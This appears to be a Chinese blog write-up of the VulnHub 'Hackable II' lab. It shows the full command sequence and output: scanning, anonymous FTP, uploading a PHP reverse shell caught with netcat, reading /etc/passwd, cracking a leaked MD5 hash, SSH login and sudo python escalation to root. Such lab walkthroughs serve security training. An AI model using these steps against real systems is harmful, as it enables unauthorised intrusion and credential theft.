1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/hackable-ii,711/
靶场下载:https://download.vulnhub.com/hackable/hackableII.ova
靶场难度:非常简单
发布日期:2021年06月15日
文件大小:1.4 GB
靶场作者:Elias Sousa
靶场系列:Hackable
靶场描述:
- 这与 VirtualBox 而不是 VMware 配合使用效果更好。
打靶耗时:1+小时,没啥好讲的,就是非常简单,小小白都可以通过。
打靶关键:
- FTP 匿名登录、FTP 基础操作
- Linux 信息收集
- 密文类型判断 与 密文解密
- SUDO 提权
2、主机发现与端口扫描
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:64 (Unknown: locally administered)
192.168.56.38 08:00:27:32:8a:71 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.302 seconds (111.21 hosts/sec). 2 responded
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.38
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-20 22:43 EST
Nmap scan report for 192.168.56.38
Host is up (0.00052s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 109 Nov 26 2020 CALL.html
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2f:c6:2f:c4:6d:a6:f5:5b:c2:1b:f9:17:1f:9a:09:89 (RSA)
| 256 5e:91:1b:6b:f1:d8:81:de:8b:2c:f3:70:61:ea:6f:29 (ECDSA)
|_ 256 f1:98:21:91:c8:ee:4d:a2:83:14:64:96:37:5b:44:3d (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
MAC Address: 08:00:27:32:8A:71 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.52 ms 192.168.56.38
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.02 seconds
3、21端口 - FTP
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# ftp 192.168.56.38
Connected to 192.168.56.38.
220 ProFTPD Server (ProFTPD Default Installation) [192.168.56.38]
Name (192.168.56.38:root): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> lcd /root/soft/hack/
Local directory now: /root/soft/hack
ftp> ls
229 Entering Extended Passive Mode (|||15862|)
150 Opening ASCII mode data connection for file list

-rw-r--r-- 1 0 0 109 Nov 26 2020 CALL.html
226 Transfer complete
ftp> get CALL.html
local: CALL.html remote: CALL.html
229 Entering Extended Passive Mode (|||23966|)
150 Opening BINARY mode data connection for CALL.html (109 bytes)
100% |*************************************************************************************| 109 475.20 KiB/s 00:00 ETA
226 Transfer complete
109 bytes received in 00:00 (43.11 KiB/s)
ftp> exit
221 Goodbye.
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cat CALL.html

<html>
<head>
<title>onion</title>
</head>
<body>
<h1>GET READY TO RECEIVE A CALL</h1>
</body>
</html>
4、80端口
4.1、静态检测
- 提示了两个「目录扫描」的工具?
- 可能是提示不用过度目录扫描(按照惯例,应该是这样)

4.2、目录扫描
- 与 FTP 获取文件内容相同!
# 基础小字典,初扫摸底
dirb http://192.168.56.38
# 较全面 conda activate py37
dirsearch -u http://192.168.56.38 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.56.38" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.56.38 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.56.38 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.56.38 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.56.38 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
- http://192.168.56.38/index.html
- http://192.168.56.38/files/
5、根据当前信息,尝试从 FPT 上传 WebShell
(base) ┌──(root㉿kali)-[~/soft] (๑•̀ㅂ•́)و✧
└─# ftp 192.168.56.38
Connected to 192.168.56.38.
220 ProFTPD Server (ProFTPD Default Installation) [192.168.56.38]
Name (192.168.56.38:root): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||24181|)
150 Opening BINARY mode data connection for php-reverse-shell.php
100% |*************************************************************************************| 5494 3.34 MiB/s 00:00 ETA
226 Transfer complete
5494 bytes sent in 00:00 (101.17 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||41084|)
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 0 0 109 Nov 26 2020 CALL.html
-rw-r--r-- 1 ftp ftp 5494 Nov 21 05:56 php-reverse-shell.php
226 Transfer complete

(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 7890
listening on [any] 7890 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.38] 50486
Linux ubuntu 4.4.0-194-generic #226-Ubuntu SMP Wed Oct 21 10:19:36 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
03:00:05 up 2:44, 0 users, load average: 10.78, 12.70, 11.81
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ SHELL=/bin/bash script -q /dev/null
www-data@ubuntu:/$
6、Linux 信息收集
6.1、基础信息收集
- 找到两个用户:
shrek、ftp
www-data@ubuntu:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
shrek:x:1000:1000:shrek,,,:/home/shrek:/bin/bash
ftp:x:1001:1001:,,,:/home/ftp:/bin/bash
colord:x:110:119:colord colour management daemon,,,:/var/lib/colord:/bin/false
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
6.2、文件信息收集
- bash版本 <= 4.3:存在「
破壳漏洞」 - 找到可疑文件:
/.runme.sh
www-data@ubuntu:/$ find / -user shrek 2>/dev/null
find / -user shrek 2>/dev/null
/home/shrek
/home/shrek/.nano
/home/shrek/.cache
/home/shrek/.profile
/home/shrek/.bashrc
/home/shrek/.sudo_as_admin_successful
/home/shrek/.bash_logout
/home/shrek/.bash_history
/home/shrek/user.txt
/.runme.sh
www-data@ubuntu:/$ find / -user ftp 2>/dev/null
find / -user ftp 2>/dev/null
/var/www/html/files/php-reverse-shell.php
/proc/968
/proc/968/task
/proc/968/task/968
/proc/968/task/968/net
/proc/968/task/968/attr
/proc/968/net
/proc/968/attr
www-data@ubuntu:/$ cat /home/shrek/user.txt
cat /home/shrek/user.txt
cat: /home/shrek/user.txt: Permission denied
www-data@ubuntu:/$ cat /.runme.sh
cat /.runme.sh
#!/bin/bash
echo 'the secret key'
sleep 2
echo 'is'
sleep 2
echo 'trolled'
sleep 2
echo 'restarting computer in 3 seconds...'
sleep 1
echo 'restarting computer in 2 seconds...'
sleep 1
echo 'restarting computer in 1 seconds...'
sleep 1
echo '⡴⠑⡄⠀⠀⠀⠀⠀⠀⠀ ⣀⣀⣤⣤⣤⣀⡀
⠸⡇⠀⠿⡀⠀⠀⠀⣀⡴⢿⣿⣿⣿⣿⣿⣿⣿⣷⣦⡀
⠀⠀⠀⠀⠑⢄⣠⠾⠁⣀⣄⡈⠙⣿⣿⣿⣿⣿⣿⣿⣿⣆
⠀⠀⠀⠀⢀⡀⠁⠀⠀⠈⠙⠛⠂⠈⣿⣿⣿⣿⣿⠿⡿⢿⣆
⠀⠀⠀⢀⡾⣁⣀⠀⠴⠂⠙⣗⡀⠀⢻⣿⣿⠭⢤⣴⣦⣤⣹⠀⠀⠀⢀⢴⣶⣆
⠀⠀⢀⣾⣿⣿⣿⣷⣮⣽⣾⣿⣥⣴⣿⣿⡿⢂⠔⢚⡿⢿⣿⣦⣴⣾⠸⣼⡿
⠀⢀⡞⠁⠙⠻⠿⠟⠉⠀⠛⢹⣿⣿⣿⣿⣿⣌⢤⣼⣿⣾⣿⡟⠉
⠀⣾⣷⣶⠇⠀⠀⣤⣄⣀⡀⠈⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡇
⠀⠉⠈⠉⠀⠀⢦⡈⢻⣿⣿⣿⣶⣶⣶⣶⣤⣽⡹⣿⣿⣿⣿⡇
⠀⠀⠀⠀⠀⠀⠀⠉⠲⣽⡻⢿⣿⣿⣿⣿⣿⣿⣷⣜⣿⣿⣿⡇
⠀⠀ ⠀⠀⠀⠀⠀⢸⣿⣿⣷⣶⣮⣭⣽⣿⣿⣿⣿⣿⣿⣿⠇
⠀⠀⠀⠀⠀⠀⣀⣀⣈⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠇
⠀⠀⠀⠀⠀⠀⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿
shrek:cf4c2232354952690368f1b3dfdfb24d'
www-data@ubuntu:/$ ls -al /.runme.sh
ls -al /.runme.sh
-rwxr-xr-x 1 shrek shrek 1219 Nov 26 2020 /.runme.sh
www-data@ubuntu:/home/shrek$ echo $BASH_VERSION
echo $BASH_VERSION
4.3.48(1)-release
- 找到可利用漏洞:
polkit-agent-helper-1
www-data@ubuntu:~$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/ping
/bin/fusermount
/bin/mount
/bin/su
/bin/umount
/bin/ping6
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/newuidmap
/usr/bin/pkexec
/usr/bin/at
/usr/bin/newgrp
/usr/bin/sudo
/usr/lib/eject/dmcrypt-get-device
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
6.3、密文解密

(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# pwcrack cf4c2232354952690368f1b3dfdfb24d
[+] Cipher Algorithm: MD2 or MD4 or MD5 or MDC2 or LM or NTLM or RIPEMD128 or RICHMAIL or UPORTAL2800 or NAVICAT12 or INTERLIB or FOXMAIL or FOXMAIL6 or FLASHFXP or NAVICAT11 or SECURECRT or D3DES_VNC or SEEYON_NC or MOBAXTERM or SEEYON_ANALYZE_ICLOUD
( 0.87s) ttmd5: o****
( 1.03s) localdb: onion
( 1.14s) cmd5: onion
( 1.35s) cmd5en: onion
( 1.87s) md5_my_addr: onion
( 2.06s) nitrxgen: onion
( 3.23s) hashes: onion
( 3.37s) dehash: onion
( 3.39s) md5cracker: onion
[+] PWCrack (9/33) in 7.73 seconds.
7、越权 shrek 用户
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# ssh shrek@192.168.56.38
shrek@192.168.56.38's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-194-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
88 packages can be updated.
68 updates are security updates.
Last login: Tue Jun 15 13:06:48 2021
shrek@ubuntu:~$
shrek@ubuntu:~$ ls -al
total 36
drwxr-xr-x 4 shrek shrek 4096 Jun 15 2021 .
drwxr-xr-x 3 root root 4096 Nov 26 2020 ..
-rw------- 1 shrek shrek 199 Jun 15 2021 .bash_history
-rw-r--r-- 1 shrek shrek 220 Nov 25 2020 .bash_logout
-rw-r--r-- 1 shrek shrek 3771 Nov 25 2020 .bashrc
drwx------ 2 shrek shrek 4096 Nov 25 2020 .cache
drwxrwxr-x 2 shrek shrek 4096 Nov 25 2020 .nano
-rw-r--r-- 1 shrek shrek 655 Nov 25 2020 .profile
-rw-r--r-- 1 shrek shrek 0 Nov 25 2020 .sudo_as_admin_successful
-rw------- 1 shrek shrek 2983 Jun 15 2021 user.txt
shrek@ubuntu:~$ cat user.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXK0OkkkkO0KXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXOo:'. .';lkXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXKo' .ckXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXx, ........ :OXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXk. ............. 'kXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXK; ............... '0XXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXX0. .:lol;. .....;oxkxo:..... oXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXX0 .oNMMMMMMMO. ...lXMMMMMMMWO;... cXXXXXXXXXXXXXXX
XXXXXXXXXXXXXK. lWMMMMMMMMMMW; ..xMMMMMMMMMMMMx.... lXXXXXXXXXXXXXX
XXXXXXXXXXXXX; kMMMMMMMMMMMMMM..:MMMMMMMMMMMMMM0... OXXXXXXXXXXXXX
XXXXXXXXXXXXO oMMMMMXKXMMMMMMM:.kMMMMMMNKNMMMMMMo... 'XXXXXXXXXXXXX
XXXXXXXXXXXX, WMMWl. :OK0MMMMMl.OMMMMo. ,OXXWMMMX... XXXXXXXXXXXXX
XXXXXXXXXXXX 'MMM: 0MMocMMMM,.oMMMl xMMO;MMMM... kXXXXXXXXXXXX
XXXXXXXXXXX0 .MMM, .. ;MMM0 ..NMM: .. 'MMMW... kXXXXXXXXXXXX
XXXXXXXXXXXO XMMX' ,NMMX ..;WMN, .XMMMO... xXXXXXXXXXXXX
XXXXXXXXXXX0 .NMMMXkxkXMMMk ...,0MMXkxkXMMMMN,... dXXXXXXXXXXXX
XXXXXXXXXXXX .xWMMMMMMWk. .....c0MMMMMMMMk'.... dXXXXXXXXXXXX
XXXXXXXXXXXXl ,colc' .;::o:dc,..'codxdc''..... dXXXXXXXXXXXX
XXXXXXXXXXXXX .OOkxxdxxkOOOx ,d.:OOOOkxxxxkkOOd.... xXXXXXXXXXXXX
XXXXXXXXXXXXXd oOOOOOOOOOOOOxOOOOOOOOOOOOOOOOO,.... OXXXXXXXXXXXX
XXXXXXXXXXXXXX. cOOOOOOOOOOOOOOOOOOOOOOOOOOOx,..... KXXXXXXXXXXXX
XXXXXXXXXXXXXXO .xOOOOOOOOOOOOOOOOOOOOOOOkc....... NXXXXXXXXXXXX
XXXXXXXXXXXXXXX; ;kOOOOOOOOOOOOOOOOOOOkc......... ,XXXXXXXXXXXXX
XXXXXXXXXXXXXXX0 ;kOOOOOOOOOOOOOOOd;........... dXXXXXXXXXXXXX
XXXXXXXXXXXXXXXX. ,dOOOOOOOOOOdc'............. xXXXXXXXXXXXXX
XXXXXXXXXXXXXXXX. .''''.. ............... .kXXXXXXXXXXXX
XXXXXXXXXXXXXXXK .;okKNWWWWNKOd:. .............. 'kXXXXXXXXXX
XXXXXXXXXXXXXXX' .dXMMMMMMMMMMMMMMMMWO: ............. 'kXXXXXXXX
XXXXXXXXXXXXXK' ,0MMMMMMMMMMMMMMMMMMMMMMWx. ............ ,KXXXXXX
XXXXXXXXXXXKc .0MMMMMMMMMMMMMMMMMMMMMMMMMMMk. ............ xXXXXX
XXXXXXXXXXl cWMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMo ............. :XXXX
XXXXXXXXK. dMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM0 ............ .KXX
XXXXXXXX. 'MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMO ............. 'XX
invite-me: https://www.linkedin.com/in/eliastouguinho/
shrek@ubuntu:~$ sudo -l
Matching Defaults entries for shrek on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shrek may run the following commands on ubuntu:
(root) NOPASSWD: /usr/bin/python3.5
8、SUDO 提权
shrek@ubuntu:~$ sudo /usr/bin/python3.5 -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:~# cd /root
root@ubuntu:/root# ls
root.txt
root@ubuntu:/root# cat root.txt
____
____....----''''````|.
,'''````____....----; '.
| __....----''''````.-.`'. '.
|.-. ..... | | '. '.
`| | ..:::::::::::::::| | .-;. |
| |`'-;-::::::::::::::::::::| |,,.| |-='
| | | ::::::::::::::::::::| | | |
| | | :::::::::::::::;;;;;| | | |
| | | :::::::::;;;2KY2KY2Y| | | |
| | | :::::;;Y2KY2KY2KY2KY| | | |
| | | :::;Y2Y2KY2KY2KY2KY2| | | |
| | | :;Y2KY2KY2KY2KY2K+++| | | |
| | | |;2KY2KY2KY2++++++++| | | |
| | | | ;++++++++++++++++;| | | |
| | | | ;++++++++++++++;.| | | |
| | | | :++++++++++++: | | | |
| | | | .:++++++++;. | | | |
| | | | .:;+:.. | | | |
| | | | ;; | | | |
| | | | .,:+;:,. | | | |
| | | | .::::;+::::, | | | |
| | | | ::::::;;::::::. | | | |
| | | | :::::::+;:::::::.| | | |
| | | | ::::::::;;::::::::| | | |
| | | |:::::::::+:::::::::| | | |
| | | |:::::::::+:::::::::| | | |
| | | ::::::::;+++;:::::::| | | |
| | | :::::::;+++++;::::::| | | |
| | | ::::::;+++++++;:::::| | | |
| | |.:::::;+++++++++;::::| | | |
| | ,`':::::;+++++++++++;:::| |'"-| |-..
| |' ::::;+++++++++++++;::| | '-' ,|
| | ::::;++++++++++++++;:| | .' |
,;-'_ `-._===++++++++++_.-'| | .' .'
| ````'''----....___-' '-' .' .'
'---....____ ````'''--; ,'
````''''----....____|.'
invite-me: https://www.linkedin.com/in/eliastouguinho/





















 1581
1581











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








